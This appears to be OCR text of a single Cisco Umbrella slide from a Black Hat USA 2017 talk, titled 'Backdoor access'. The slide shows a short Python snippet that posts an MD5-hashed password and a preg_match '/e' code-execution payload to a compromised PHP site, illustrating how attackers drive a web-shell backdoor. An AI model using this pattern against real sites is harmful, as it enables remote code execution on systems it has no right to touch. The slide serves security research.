 JULY 25-27, 2017
MANDALAY BAY / LAS VEGAS, NV
black hat
USA 2017
Backdoor access
pw = hashlib.md5(‘1021107’).hexdigest()
data = {
pw: ‘preg match’,
‘a’: ‘//e’,
‘c’: ‘some_php_code’
}
requests.post(compromised_site, data=data)
cisco Cisco Umbrella
© 2017 Cisco and/or its affiliates. All rights reserved. Cisco Confidential 43
black hat®
USA 2017